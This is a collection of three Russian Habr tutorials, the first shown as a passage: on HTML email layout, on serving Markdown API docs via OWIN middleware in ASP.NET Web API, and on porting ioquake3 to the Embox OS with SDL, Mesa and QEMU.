position: absoluteborder-left
| | | |
| --- | --- | --- |
| border-radius | | `border-radius` не поддерживается в некоторых сервисах outlook Мы совсем убирали границы для outlook и заменяли их разделителями, так как заостренные углы смотрятся хуже чем их отсутствие |
| background-image | | `background-image` так же плохо поддерживается в outlook, поэтому лучше использовать полноценную картинку для таких случаев. |
| media | Первое, не все сервисы поддерживают медиа запросыВторое, некоторые просто вырезают контент письма, удаляя тег style, например ЯндексИспользовать с умом. Учитывать что не везде верстка будет с медиа запросами. |
#### 2. Табличная верстка
Таблицы далеко не самый удобный способ для создания верстки, но когда речь заходит о письмах без таблиц не обойтись.
Если посмотреть как выглядят письма, например от маркетплейсов, то там мы увидим таблицы, вложенные в таблицы, таблицы для обозначения отступов между блоками, таблицы для показа разделителей. Мысль о реализации подобной структуру руками звучит пугающее.
```
| | | | | |
| --- | --- | --- | --- | --- |
|
| | | | |
| --- | --- | --- | --- |
|
| | | |
| --- | --- | --- |
|
| | |
| --- | --- |
|
| |
| --- |
| Заботимся о себе и друг о друге. |
|
|
|
|
```
Чтобы не писать всю эту "красоту" вручную стоит прибегнуть к помощи библоиотек, например:
* [**Сerberusemail**](https://www.cerberusemail.com/)
* [**Email Framework**](https://emailframe.work/)
* [**Foundation emails**](https://get.foundation/emails.html)
**Foundation emails,** например, предлагает ряд готовых компонентов:
* `Button` - кнопка с помощью таблиц
* `Container` - центрирует элементы по центру страницы
* `Spacer` - добавляет отступы между блоками
* `Wrapper` - создает блок, которому можно добавить фон и отступы
* `Row` - разметка строка
* `Column` - разметка колонка
Больше примеров можно посмотреть на [сайте](https://get.foundation/emails/docs/)
Используя библиотеки код писем становится не таким громоздким и простым для расширения.
#### 3. Инлайновые стили
### Как я упоминала выше, не все сервисы поддерживаю тег style в письмах, поэтому необходимо прибегать к инлайновым стилям.
### Прописывать все стили в тегах это не удобно. Мы привыкли использовать препроцессоры и писать стили в отдельных файликах.
Для сборки проекта с инлайновыми стилями можно воспользоваться пакетом [inline-css](https://www.npmjs.com/package/inline-css).
**Пример использования**
На вход принимает `html` файл и возвращает строку с обновленными html с инлайновыми стилями.
```
inlineCSS(html, {
url: env._host,
applyStyleTags: true,
removeStyleTags: true,
preserveMediaQueries: true,
removeLinkTags: true
})
```
Использование такого инструмента в совокупности с препроцессором sass дает возможность поддерживать чистый читаемый код.
#### 4. Шаблонизаторы
Так как письма это не только картинки со статическим текстом, нужна возможность обрабатывать получаемые данные и отдавать готовый html с разными данными.
Для реализации писем с *наполнением* нуженшаблонизатор. В своем проекте я использую **handlebar.**
**Handlebar** предоставляет множество удобных фич:
* Темплейты для вставки строк из json
* Условные конструкции
* Циклы
* Хелперы (эквиваленты javascript операторам &&, ||, >, < etc.)
* Partials (возможность разделения html на компоненты)
Больше информации [тут](https://handlebarsjs.com/guide/)
Пример использования в совокупе с **Foundation emails**:
```
{{#eq block "head"}}
{{> "head" }}
{{/eq}}
{{#eq block "body"}}
{{> "body" }}
{{/eq}}
{{#eq block "footer"}}
{{> "footer" }}
{{/eq}}
{{#if user.comment }}
Комментарий
{{ user.comment }}
{{/if}}
```
#### 5. Темная тема
Не так давно столкнулась с тем, что некоторые элементы письма в темной теме смотрятся плохо. Особенно страшно то, что логотипа компании не было видно из-за того, что картинка черная.
Как работает темная тема в почтовых сервисах?
Почтовые сервисы используют инверсию цветов.
**Варианты инверсии:**
* Полная инверсия - смена белого цвета на черный и наоборот.
* Частичная инверсия - некоторые цвета меняются (итоговые результат зависит от конкретной реализации почтового сервиса)
Существует много статей на тему адаптации писем под темные темы. Вот одна из тех, что мне были полезны, когда я искала решение проблемы. [Ссылка тут](https://zen.yandex.ru/media/id/5f8ef360e73867664e9f5170/kak-adaptirovat-vashi-pisma-pod-temnyi-rejim-6013d8d05f624a023d3b22ee)
Скажу честно мне не помогло применение специальных тегов в стилях, чтобы адаптировать письма под темную тему. Поэтому я сосредоточилась на основных проблемах, которые у меня возникли.
* Исчезающий логотип
* Измененные цвета ярких элементов
**Логотип**
С логотипом решили достаточно просто - добавили белый шум (тень) вокруг черных букв, чтобы в темной теме логотип выделялся.
**Измененные цвета ярких элементов**
Основные проблемы у меня были с кнопками, яркие желтые кнопки становились цвета детской неожиданности в темной теме. Не приятно. Я заменила кнопки на картинки.
Когда нужно обновить какие-то маленькие элементы - замена их на картинки наверное самый простой способ. В случае с более сложными кейсами советую воспользоваться решениями из статей, и поиграться со стилями для темной темы.
#### 6. Тестирование
Тестировать письма это больно. Сверстай, собери, скопируй в сервис и проверь все возможные варианты. И так по кругу, пока не решишь, что письма сделаны идеально (PS: такое скорее всего не случится)
Что можно использовать для тестирования:
* [**Email on Acid**](http://www.emailonacid.com/)
* [**Campaign Monitor**](https://www.campaignmonitor.com/)
Расскажу об опыте работы с [**Email on Acid**](http://www.emailonacid.com/)
Данный сервис предоставляет возможность проверить свои имейлы во всех возможных почтовых сервисах: от старых версий outlook до самых современных, а также проверить на мобильных версиях. Помогло выявить ряд проблем в имейлах, в особенности с outlook.
В Email on Acid есть настройка вариантов отображения:
- С картиками и без
- В темной и светлой темах
Кроме того можно сохранить свою выборку сервисов, которые необходимо проверить и всегда прогонять html через заранее заготовленный пакет настроек.
Больше полезных инструментов для верстки писем [тут](https://habr.com/ru/company/pechkin/blog/273677/).
#### 7. Outlook
Я решила выделить тему outlook, так как он особенный. В Outlook дольше всего принимаются нововведения css и html, поэтому для поддержки писем для него необходимо учитывать следующие факторы:
* Не поддерживаются `background-image`
* Не поддерживается `border-radius`
* Не поддерживается `float`
Чтобы поддерживать Outlook необходимо прибегнуть к специальной условной конструкции . Внутри следующей конструкции можно добавить блоки, которые будут работать только для outlook.
```
```
Конструкция, для всего кроме outlook
```
```
Письма в outlook не будут выглядеть так хорошо как того хотелось бы, но привести письма к более менее качественному виду можно. Необходимо использовать более простые стили, больше текста и картинок. Рекомендую убирать `border` совсем, так как смотрятся они плохо. Лучше использовать блоки-разделители, для зонирования информации.
#### 8. Дизайн
Пару заметок по дизайну, чтобы еще при обсуждении макетов можно было рассказать дизайнеру как сделать не получится, а как получится.
* Придерживаться принципа двух колонок - это как Bootstrap сетки в 12 колонок, но только всего в 2 колонки, принцип тот же.
* Размеры отступов, высоты блоков не должны отличаться на декстопе и мобилки (повторюсь, медиа запросы и теги style поддерживаются не везде).
* Все блоки, которые отображаются на десктопной версии должны быть и на мобильной, скрыть блоки в адаптиве получится не для всех сервисов (проблема медиа запросов и тега style).
* Расположение элементов на десктопной и на мобильной версиях должны быть одинаковые, порядок элементов меняться не может.
* Баннера можно сделать с помощью background-image + img поверх
для outlook баннер будет одной картинкой.
* Для темной темы все черный картинки или обрамлять белой тенью или стараться не использовать картинки с черным или белыми текстами.
#### В заключении
Верстку писем можно и нужно упрощать. Невозможно же каждый раз плакать, когда фронтов просят сверстать письмо).
Для писем я использую проект, собранный с помощью:
- nodejs + Express
- [express-handlebars](https://www.npmjs.com/package/express-handlebars)
- [handlebars-helpers](https://github.com/helpers/handlebars-helpers)
- [inline-css](https://www.npmjs.com/package/inline-css)
- [foundation emails](https://www.npmjs.com/package/foundation-emails)
- scss
По итогу получается 2 роута:
* GET запрос для просмотра локальной сборки (использую моковые данные)
* POST запрос для интеграции через бек - бек делает запрос, где в теле передают json с данным и в результате получают html | https://habr.com/ru/post/676488/ | null | ru | null |
# Поддержка документации в ASP.NET Web API
Когда вы предоставляете ваш сервис в виде Web API, встает вопрос о том, как проинформировать пользователя о его возможностях, о синтаксисе его запросов и т.п. Обычно вам приходится создавать отдельные Web-страницы, где вы расскрываете эти темы. Но не было бы лучше, если бы сам ваш Web API обеспечивал доступ к своей документации?
Если вы откроете страницу какого-нибудь серьезного проекта на [GitHub](https://github.com/), вы увидите хорошо оформленный *Readme.md*. Этот [Markdown](https://en.wikipedia.org/wiki/Markdown)-документ описывает цель кода, хранящегося в репозитории, и часто содержит ссылки на другие документы. GitHub автоматически конвертирует Markdown в HTML-представление и показывает вам результат в удобной для чтения форме. Это делает Markdown-файлы удобным способом хранения документации о вашем проекте. Прежде всего, этот формат дает достаточно богатые возможности по форматированию текста. Кроме того, данные файлы хранятся в вашей системе контроля версий (VCS) вместе с вашим кодом. Это делает такие документы равноправными с самими файлами кода (first-class citizens). Вы рассматриваете их как часть кода и изменяете их, когда вносите модификации в код. По крайней мере, так должно быть в теории. Теперь у вас есть вся документация в вашем репозитории.
Если ваш репозиторий является открытым, то все замечательно. Пользователи вашего API могут увидеть документацию там. Но я работаю в компании, которая предоставляет некоторые Web API внешним клиентам. Эти клиенты не имеют доступа к нашим репозиториям. Как нам предоставить им документацию по нашим сервисам?
Можно создать отдельный сайт с документацией. Но тогда у нас будет 2 места, где хранится информация о продукте: в Markdown-файлах и на этом сайте. Можно, конечно, автоматизировать процесс создания сайта с документацией, генерируя его из Markdown-документов. Или же можно создавать отдельный документ (например, PDF), включающий в себя содержимое всех этих файлов.
В этом подходе нет ничего плохого. Но, я думаю, что можно сделать еще один шаг в этом направлении. Зачем мы отделяем документацию от самого API? Нельзя ли поставлять их вместе? Например, наш Web API доступен по адресу *[www.something.com/api/data](http://www.something.com/api/data)*, а его документация доступна по адресу *[www.something.com/api/help.md](http://www.something.com/api/help.md)*
Насколько трудно реализовать этот подход в ASP.NET Web API? Давайте посмотрим.
Начнем с простого Web API, основанного на OWIN. Вот мой *Startup* файл:
```
[assembly: OwinStartup(typeof(OwinMarkdown.Startup))]
namespace OwinMarkdown
{
public class Startup
{
public void Configuration(IAppBuilder app)
{
HttpConfiguration config = new HttpConfiguration();
config.Formatters.Clear();
config.Formatters.Add(
new JsonMediaTypeFormatter
{
SerializerSettings = GetJsonSerializerSettings()
});
config.Routes.MapHttpRoute(
name: "DefaultApi",
routeTemplate: "api/{controller}/{id}",
defaults: new {id = RouteParameter.Optional}
);
app.UseWebApi(config);
}
private static JsonSerializerSettings GetJsonSerializerSettings()
{
var settings = new JsonSerializerSettings();
settings.Converters.Add(new StringEnumConverter { CamelCaseText = false });
settings.ContractResolver = new CamelCasePropertyNamesContractResolver();
return settings;
}
}
}
```
Давайте добавим несколько Markdown-файлов в проект:

Следует сказать несколько слов о добавленных файлах. Прежде всего, у нас может быть сложная структура подпапок, хранящая различные части нашей документации. Кроме того, у нас есть и другие файлы, не только Markdown. Например, наша документация может содержать картинки, на которые Markdown-документы будут ссылаться. Поэтому наше решение для предоставления документации через Web API должно поддерживать как структуру папок, так и дополнительные файлы.
Мы начнем изменения с файла *Web.config*. В него нужно внести некоторые модификации. Дело в том, что Internet Information Services (IIS) может доставлять пользователю статические файлы сам, без участия нашего приложения. Например, если пользователь запросит *[myhost/help/root.md](http://myhost/help/root.md)*, IIS поймет, что на диске есть такой файл, и вернет его сам. Это означает, что IIS не передаст запрос в наше приложение. Но это не то, что мы хотим. Нам не нужно возвращать необработанный Markdown-файл, мы хотим сначала преобразовать его в HTML. Именно для этого нам нужно внести изменения в *Web.config*. Нужно указать IIS, что все запросы нужно передавать нашему приложению, не пытаясь выполнить их самостоятельно. Это можно сделать, настроив секцию *system.webServer*:
```
```
Теперь IIS не будет обрабатывать статические файлы. Но мы все еще должны поставлять их (например, для картинок в нашей документации). Поэтому мы будем использовать NuGet-пакет *Microsoft.Owin.StaticFiles*. Так, если мы хотим, чтобы наша документация была доступна по адресу */api/doc*, мы должны сконфигурировать этот пакет следующим образом:
```
[assembly: OwinStartup(typeof(OwinMarkdown.Startup))]
namespace OwinMarkdown
{
public class Startup
{
private static readonly string HelpUrlPart = "/api/doc";
public void Configuration(IAppBuilder app)
{
var basePath = AppDomain.CurrentDomain.SetupInformation.ApplicationBase;
app.UseStaticFiles(new StaticFileOptions
{
RequestPath = new PathString(HelpUrlPart),
FileSystem = new PhysicalFileSystem(Path.Combine(basePath, "Help"))
});
HttpConfiguration config = new HttpConfiguration();
config.Formatters.Clear();
config.Formatters.Add(
new JsonMediaTypeFormatter
{
SerializerSettings = GetJsonSerializerSettings()
});
config.Routes.MapHttpRoute(
name: "DefaultApi",
routeTemplate: "api/{controller}/{id}",
defaults: new {id = RouteParameter.Optional}
);
app.UseWebApi(config);
}
private static JsonSerializerSettings GetJsonSerializerSettings()
{
var settings = new JsonSerializerSettings();
settings.Converters.Add(new StringEnumConverter { CamelCaseText = false });
settings.ContractResolver = new CamelCasePropertyNamesContractResolver();
return settings;
}
}
}
```
Теперь мы возвращаем статические файлы из папки *Help* нашего приложения по адресу */api/doc*. Но нам все еще нужно как-то конвертировать Markdown-документы в HTML перед тем, как возвращать их. Для этой цели мы напишем свое OWIN middleware. Это middleware будет использовать NuGet-пакет *Markdig*.
```
[assembly: OwinStartup(typeof(OwinMarkdown.Startup))]
namespace OwinMarkdown
{
public class Startup
{
private static readonly string HelpUrlPart = "/api/doc";
public void Configuration(IAppBuilder app)
{
var pipeline = new MarkdownPipelineBuilder().UseAdvancedExtensions().Build();
app.Use(async (context, next) =>
{
var markDownFile = GetMarkdownFile(context.Request.Path.ToString());
if (markDownFile == null)
{
await next();
return;
}
using (var reader = markDownFile.OpenText())
{
context.Response.ContentType = @"text/html";
var fileContent = reader.ReadToEnd();
fileContent = Markdown.ToHtml(fileContent, pipeline);
// Send our modified content to the response body.
await context.Response.WriteAsync(fileContent);
}
});
var basePath = AppDomain.CurrentDomain.SetupInformation.ApplicationBase;
app.UseStaticFiles(new StaticFileOptions
{
RequestPath = new PathString(HelpUrlPart),
FileSystem = new PhysicalFileSystem(Path.Combine(basePath, "Help"))
});
HttpConfiguration config = new HttpConfiguration();
config.Formatters.Clear();
config.Formatters.Add(
new JsonMediaTypeFormatter
{
SerializerSettings = GetJsonSerializerSettings()
});
config.Routes.MapHttpRoute(
name: "DefaultApi",
routeTemplate: "api/{controller}/{id}",
defaults: new {id = RouteParameter.Optional}
);
app.UseWebApi(config);
}
private static JsonSerializerSettings GetJsonSerializerSettings()
{
var settings = new JsonSerializerSettings();
settings.Converters.Add(new StringEnumConverter { CamelCaseText = false });
settings.ContractResolver = new CamelCasePropertyNamesContractResolver();
return settings;
}
private static FileInfo GetMarkdownFile(string path)
{
if (Path.GetExtension(path) != ".md")
return null;
var basePath = AppDomain.CurrentDomain.SetupInformation.ApplicationBase;
var helpPath = Path.Combine(basePath, "Help");
var helpPosition = path.IndexOf(HelpUrlPart + "/", StringComparison.OrdinalIgnoreCase);
if (helpPosition < 0)
return null;
var markDownPathPart = path.Substring(helpPosition + HelpUrlPart.Length + 1);
var markDownFilePath = Path.Combine(helpPath, markDownPathPart);
if (!File.Exists(markDownFilePath))
return null;
return new FileInfo(markDownFilePath);
}
}
}
```
Давайте посмотрим, как это middleware работает. Прежде всего, оно проверяет, был ли запрошен Markdown-файл, или что-то другое. Этим занимается функция *GetMarkdownFile*. Она пытается найти Markdown-файл, соответствующий запросу, и возвращает его *FileInfo*, если файл найден, или null, если он не найден. Реализация не самая лучшая, но она служит для проверки идеи. Ее можно заменить на любую другую реализацию.
Если файл не был найден, middleware передает обработку запроса дальше, используя *await next()*. Но если файл найден, то его содержимое читается, преобразуется в HTML и возвращается в ответе.
Теперь мы имеем документацию, которую пользователь может увидеть в нескольких местах. Ее можно просмотреть в VCS repository (например, в GitHub). Она так же доступна непосредственно через наш Web API. И кроме того, документация является частью нашего кода, которую мы храним под VCS.
Я считаю, что это очень хороший результат. Однако следует обсудить и его недостатки.
Прежде всего, такая система хороша, если ваш продукт уже стабилен. Но на ранних стадиях разработки не всегда ясно, как должен выглядеть ваш API, какой формат должны иметь запросы и ответы, и т.д. На этой стадии документация должна быть открыта для комментариев. Поэтому потребуется некий инструмент, позволяющий комментировать содержимое Markdown-файлов. GitHub имеет систему Issues, где вы можете оставлять ваши замечания о коде. Поскольку документация теперь является частью кода, можно использовать Issues для обсуждения ее содержимого на этапе разработки. Но лично я считаю, что это не лучшее решение. Намного удобнее было бы писать комментарии непосредственно в документе, как это возможно сделать в [Confluence](https://www.atlassian.com/software/confluence). Короче говоря, я полагаю, что необходим хороший инструмент для обсуждения Markdown-документов на ранних стадиях разработки.
Мои коллеги из компании [Confirmit](https://www.confirmit.com) указали еще на несколько недостатков описанного решения, о которых я должен упомянуть. Доставка документации вместе с API может отрицательно сказаться на быстродействии вашего сервиса, поскольку теперь один *ThreadPool* будет использоваться и для обслуживания запросов к самому Web API, и для запросов к документации.
Кроме того, добавление точки доступа к документации расширяет поверхность атаки на ваш сервис. Вам нужно решить, предоставляете ли вы доступ к документации только авторизованным пользователям, или любому. В последнем случае открывается возможность для DoS атаки на точку доступа к документации. А поскольку документация поставляется тем же сервисом, что и Web API, это может негативно сказаться и на работе самого API.
На этом я завершаю статью. Надеюсь, изложенная в ней идея будет полезна хотя бы как отправная точка для дальнейших изысканий. | https://habr.com/ru/post/358716/ | null | ru | null |
# Портирование Quake3

В операционной системе [Embox](https://github.com/embox/embox) (разработчиком которой я являюсь) какое-то время назад появилась поддержка OpenGL, но толковой проверки работоспособности не было, только отрисовка сцен с несколькими графическими примитивами.
Я никогда особо не интересовался геймдевом, хотя, само собой, игры мне нравятся, и решил — вот хороший способ развлечься, а заодно проверить OpenGL и посмотреть, как игры взаимодействуют с ОС.
В этой статье я расскажу о том, как собирал и запускал Quake3 на Embox.
Точнее, будем запускать не сам [Quake3](https://github.com/id-Software/Quake-III-Arena), а основанный на нём [ioquake3](https://ioquake3.org/), у которого тоже открытый исходный код. Для простоты будем называть ioquake3 просто квейком :)
Сразу оговорюсь, что в статье не анализируется сам исходный код Quake и его архитектура (про это можно почитать [здесь](http://fabiensanglard.net/quake3/index.php), есть [переводы на Хабре](https://habr.com/post/324804/)), а в этой статье речь пойдёт именно про то, как обеспечить запуск игры на новой операционной системе.
Приводимые в статье фрагменты кода упрощены для лучшего понимания: пропущены проверки на наличие ошибок, используется псевдокод и так далее. Оригинальные исходники можно найти в [нашем репозитории](https://github.com/embox/embox).
Зависимости
-----------
Как ни странно, для сборки Quake3 нужно не так уж много библиотек. Нам потребуются:
* POSIX + LibC — `malloc()` / `memcpy()` / `printf()` и так далее
* [libcurl](https://curl.haxx.se/libcurl/) — работа с сетью
* [Mesa3D](https://mesa3d.org/) — поддержка OpenGL
* [SDL](https://www.libsdl.org/) — поддержка устройств ввода и аудио
С первым пунктом и так всё понятно — без этих функций сложно обойтись при разработке на C, и использование этих вызовов вполне ожидаемо. Поэтому поддержка данных интерфейсов так или иначе есть практически во всех операционных системах, и в данном случае добавлять функционал практически не пришлось. Вот с остальными пришлось разбираться.
### libcurl
Это было самое простое. Для сборки libcurl достаточно libc (конечно, часть фич будет недоступна, но они и не потребуется). Сконфигурить и собрать эту библиотеку статически очень просто.
Обычно и приложения, и библиотеки линкуются динамически, но т.к. в Embox основным режимом является линковка в один образ, будем линковать всё статически.
В зависимости от используемой системы сборки, конкретные шаги будут отличаться, но смысл примерно такой:
```
wget https://curl.haxx.se/download/curl-7.61.1.tar.gz
tar -xf curl-7.61.1.tar.gz
cd curl-7.61.1
./configure --enable-static --host=i386-unknown-none -disable-shared
make
ls ./lib/.libs/libcurl.a # Вот с этим и будем линковаться
```
### Mesa/OpenGL
[Mesa](https://mesa3d.org/) — это фреймворк с открытым исходным кодом для работы с графикой, поддерживается ряд интерфейсов (OpenCL, Vulkan и прочие), но в данном случае нас интересует именно OpenGL. Портирование такого большого фреймворка — тема отдельной статьи. Ограничусь лишь тем, что в ОС Embox Mesa3D уже есть :) Само собой, сюда подойдёт любая реализация OpenGL.
### SDL
[SDL](https://www.libsdl.org/) — это кросс-платформенный фреймворк для работы с устройствами ввода, аудио и графикой.
Пока что забиваем всё, кроме графики, а для отрисовки кадров, напишем функции-заглушки, чтобы увидеть, когда они начнут вызываться.
Бэкэнды для работы с графикой задаются в `SDL2-2.0.8/src/video/SDL_video.c`.
Выглядит это примерно так:
```
/* Available video drivers */
static VideoBootStrap *bootstrap[] = {
#if SDL_VIDEO_DRIVER_COCOA
&COCOA_bootstrap,
#endif
#if SDL_VIDEO_DRIVER_X11
&X11_bootstrap,
#endif
...
}
```
Чтобы не заморачиваться с "нормальной" поддержкой новой платформы, просто добавим свой `VideoBootStrap`
Для простоты можно взять что-нибудь за основу, например `src/video/qnx/video.c` или `src/video/raspberry/SDL_rpivideo.c`, но для начала сделаем реализацию вообще почти пустой:
```
/* SDL_sysvideo.h */
typedef struct VideoBootStrap
{
const char *name;
const char *desc;```
int (*available) (void);
SDL_VideoDevice *(*create) (int devindex);
} VideoBootStrap;
/* embox_video.c */
static SDL_VideoDevice *createDevice(int devindex)
{
SDL_VideoDevice *device;
device = (SDL_VideoDevice *)SDL_calloc(1, sizeof(SDL_VideoDevice));
if (device == NULL) {
return NULL;
}
return device;
}
static int available() {
return 1;
}
VideoBootStrap EMBOX_bootstrap = {
"embox", "EMBOX Screen",
available, createDevice
};
```
Добавляем свой `VideoBootStrap` в массив:
```
/* Available video drivers */
static VideoBootStrap *bootstrap[] = {
&EMBOX_bootstrap,
#if SDL_VIDEO_DRIVER_COCOA
&COCOA_bootstrap,
#endif
#if SDL_VIDEO_DRIVER_X11
&X11_bootstrap,
#endif
...
}
```
В принципе, на этом этапе уже можно компилировать SDL. Как и с libcurl, детали компиляции будут зависеть от конкретной системы сборки, но так или иначе нужно сделать примерно следующее:
```
./configure --host=i386-unknown-none \
--enable-static \
--enable-audio=no \
--enable-video-directfb=no \
--enable-directfb-shared=no \
--enable-video-vulkan=no \
--enable-video-dummy=no \
--with-x=no
make
ls build/.libs/libSDL2.a # Этот файл нам и нужен
```
Собираем сам Quake
------------------
Quake3 предполагает использование динамических библиотек, но мы будем линковать его статически, как и всё остальное.
Для этого выставим некоторые переменные в Makefile
```
CROSS_COMPILING=1
USE_OPENAL=0
USE_OPENAL_DLOPEN=0
USE_RENDERER_DLOPEN=0
SHLIBLDFLAGS=-static
```
Первый запуск
-------------
Для простоты будем запускать на qemu/x86. Для этого нужно его поставить (здесь и далее будут команды для Debian, для других дистрибутивов пакеты могут называться по-другому).
```
sudo apt install qemu-system-i386
```
И сам запуск:
```
qemu-system-i386 -kernel build/base/bin/embox -m 1024 -vga std -serial stdio
```
Однако при запуске Quake сразу получаем ошибку
```
> quake3
EXCEPTION [0x6]: error = 00000000
EAX=00000001 EBX=00d56370 ECX=80200001 EDX=0781abfd
GS=00000010 FS=00000010 ES=00000010 DS=00000010
EDI=007b5740 ESI=007b5740 EBP=338968ec EIP=0081d370
CS=00000008 EFLAGS=00210202 ESP=37895d6d SS=53535353
```
Ошибка выводится не игрой, а операционной системой. ~~Дебаг показал, что эта ошибка вызвана неполной поддержкой SIMD для x86 в QEMU: часть инструкций не поддерживается и генерирует исключение неизвестной команды (Invalid Opcode).~~ *upd: Как подсказал в комментах [WGH](https://habr.com/users/WGH/), на самом деле проблема была в том, что я забыл явно включить поддержку SSE в cr0/cr4, так что с QEMU всё в порядке.*
Происходит это не в самом Quake, а в OpenLibM (это библиотека, которую мы используем для реализации математических функций — `sin()`, `expf()` и тому подобных). Патчим OpenLibm, чтобы `__test_sse()` не делала настоящую проверку на SSE, а просто считала, что поддержки нет.
Перечисленных выше шагов хватает на запуск, в консоли виден такой вывод:
```
> quake3
ioq3 1.36 linux-x86_64 Nov 1 2018
SSE instruction set not available
----- FS_Startup -----
We are looking in the current search path:
//.q3a/baseq3
./baseq3
----------------------
0 files in pk3 files
"pak0.pk3" is missing. Please copy it from your legitimate Q3 CDROM. Point Release files are missing. Please re-install the 1.32 point release. Also check that your ioq3 executable is in the correct place and that every file in the "baseq3
" directory is present and readable
ERROR: couldn't open crashlog.txt
```
Уже неплохо, Quake3 пытается запуститься и даже выводит сообщение об ошибке! Как видно, ему не хватает файлов в директории `baseq3`. Там содержатся звуки, текстуры и всякое такое. Заметьте, `pak0.pk3` должен быть взять с лицензионного CD-диска (да, открытый исходный код не подразумевает бесплатное использование).
### Подготовка диска
```
sudo apt install qemu-utils
# Создаём qcow2-образ
qemu-img create -f qcow2 quake.img 1G
# Добавляем модуль nbd
sudo modprobe nbd max_part=63
# Форматируем qcow2-образ и пишем туда нужные файлы
sudo qemu-nbd -c /dev/nbd0 quake.img
sudo mkfs.ext4 /dev/nbd0
sudo mount /dev/nbd0 /mnt
cp -r path/to/q3/baseq3 /mnt
sync
sudo umount /mnt
sudo qemu-nbd -d /dev/nbd0
```
Теперь можно передавать блочное устройство в qemu
```
qemu-system-i386 -kernel build/base/bin/embox -m 1024 -vga std -serial stdio -hda quake.img
```
При старте системы замаунтим диск на `/mnt` и запустим quake3 в этой директории, на этот раз падает позже
```
> mount -t ext4 /dev/hda1 /mnt
> cd /mnt
> quake3
ioq3 1.36 linux-x86_64 Nov 1 2018
SSE instruction set not available
----- FS_Startup -----
We are looking in the current search path:
//.q3a/baseq3
./baseq3
./baseq3/pak8.pk3 (9 files)
./baseq3/pak7.pk3 (4 files)
./baseq3/pak6.pk3 (64 files)
./baseq3/pak5.pk3 (7 files)
./baseq3/pak4.pk3 (272 files)
./baseq3/pak3.pk3 (4 files)
./baseq3/pak2.pk3 (148 files)
./baseq3/pak1.pk3 (26 files)
./baseq3/pak0.pk3 (3539 files)
----------------------
4073 files in pk3 files
execing default.cfg
couldn't exec q3config.cfg
couldn't exec autoexec.cfg
Hunk_Clear: reset the hunk ok
Com_RandomBytes: using weak randomization
----- Client Initialization -----
Couldn't read q3history.
----- Initializing Renderer ----
-------------------------------
QKEY building random string
Com_RandomBytes: using weak randomization
QKEY generated
----- Client Initialization Complete -----
----- R_Init -----
tty]EXCEPTION [0xe]: error = 00000000
EAX=00000000 EBX=00d2a2d4 ECX=00000000 EDX=111011e0
GS=00000010 FS=00000010 ES=00000010 DS=00000010
EDI=0366d158 ESI=111011e0 EBP=37869918 EIP=00000000
CS=00000008 EFLAGS=00010212 ESP=006ef6ca SS=111011e0
EXCEPTION [0xe]: error = 00000000
```
~~Эта опять ошибка с SIMD в Qemu.~~ *upd: Как подсказал в комментах [WGH](https://habr.com/users/WGH/), на самом деле проблема была в том, что я забыл явно включить поддержку SSE в cr0/cr4, так что с QEMU всё в порядке.* На этот раз инструкции используются в виртуальной машине Quake3 для x86. Проблема решилось заменой реализации для x86 на интерпретируемую ВМ (подробнее про виртуальную машину Quake3 и в принципе про архитектурные особенности можно почитать всё [в той же статье](http://fabiensanglard.net/quake3/index.php)). После этого начинают вызываться наши функции для SDL, но, само собой, ничего не происходит, т.к. эти функции пока что ничего не делают.
Добавляем поддержку графики
---------------------------
```
static SDL_VideoDevice *createDevice(int devindex) {
...
device->GL_GetProcAddress = glGetProcAddress;
device->GL_CreateContext = glCreateContext;
...
}
/* Здесь инициализируем OpenGL-контекст */
SDL_GLContext glCreateContext(_THIS, SDL_Window *window) {
OSMesaContext ctx;
/* Здесь делаем ОС-зависимую инициализацию -- мэпируем видеопамять и т.п. */
sdl_init_buffers();
/* Дальше инициализируем контекст Mesa */
ctx = OSMesaCreateContextExt(OSMESA_BGRA, 16, 0, 0, NULL);
OSMesaMakeCurrent(ctx, fb_base, GL_UNSIGNED_BYTE, fb_width, fb_height);
return ctx;
}
```
Второй хэндлер нужен для того, чтобы сказать SDL, какие функции вызывать при работе с OpenGL.
Для этого заводим массив и от запуска к запуску проверяем, каких вызовов не хватает, примерно так:
```
static struct {
char *proc;
void *fn;
} embox_sdl_tbl[] = {
{ "glClear", glClear },
{ "glClearColor", glClearColor },
{ "glColor4f", glColor4f },
{ "glColor4ubv", glColor4ubv },
{ 0 },
};
void *glGetProcAddress(_THIS, const char *proc) {
for (int i = 0; embox_sdl_tbl[i].proc != 0; i++) {
if (!strcmp(embox_sdl_tbl[i].proc, proc)) {
return embox_sdl_tbl[i].fn;
}
}
printf("embox/sdl: Failed to find %s\n", proc);
return 0;
}
```
За несколько перезапусков список становится достаточным полным, чтобы нарисовались заставка и меню. Благо, в Mesa есть все необходимые функции. Единственное — почему-то нет функции `glGetString()`, вместо неё пришлось использовать `_mesa_GetString()`.
Теперь при запуске приложения появляется заставка, ура!
Добавляем устройства ввода
--------------------------
Добавим поддержку клавиатуры и мыши в SDL.
Для работы с событиями нужно добавить хэндлер
```
static SDL_VideoDevice *createDevice(int devindex) {
...
device->PumpEvents = pumpEvents;
...
}
```
Начнём с клавиатуры. Вешаем функцию на прерывание нажатия/отпускания клавиши. Эта функция должна запоминать событие (в простейшем случае, просто пишем в локальную переменную, по желанию можно использовать очереди), для простоты будем хранить только последнее событие.
```
static struct input_event last_event;
static int sdl_indev_eventhnd(struct input_dev *indev) {
/* Пока есть новые события, переписываем ими last_event */
while (0 == input_dev_event(indev, &last_event)) { }
}
```
Затем в `pumpEvents()` обрабатываем событие и передаём его в SDL:
```
static void pumpEvents(_THIS) {
SDL_Scancode scancode;
bool pressed;
scancode = scancode_from_event(&last_event);
pressed = is_press(last_event);
if (pressed) {
SDL_SendKeyboardKey(SDL_PRESSED, scancode);
} else {
SDL_SendKeyboardKey(SDL_RELEASED, scancode);
}
}
```
**Подробнее про коды клавиш и SDL\_Scancode**
В SDL используется свой enum для кодов клавиш, поэтому придётся преобразовать код клавиши ОС в код SDL.
Список этих кодов определяется в файле `SDL_scancode.h`
Например, ASCII-код преобразовать можно вот так (здесь не все ASCII-символы, но этих вполне хватит):
```
static int key_to_sdl[] = {
[' '] = SDL_SCANCODE_SPACE,
['\r'] = SDL_SCANCODE_RETURN,
[27] = SDL_SCANCODE_ESCAPE,
['0'] = SDL_SCANCODE_0,
['1'] = SDL_SCANCODE_1,
...
['8'] = SDL_SCANCODE_8,
['9'] = SDL_SCANCODE_9,
['a'] = SDL_SCANCODE_A,
['b'] = SDL_SCANCODE_B,
['c'] = SDL_SCANCODE_C,
...
['x'] = SDL_SCANCODE_X,
['y'] = SDL_SCANCODE_Y,
['z'] = SDL_SCANCODE_Z,
};
```
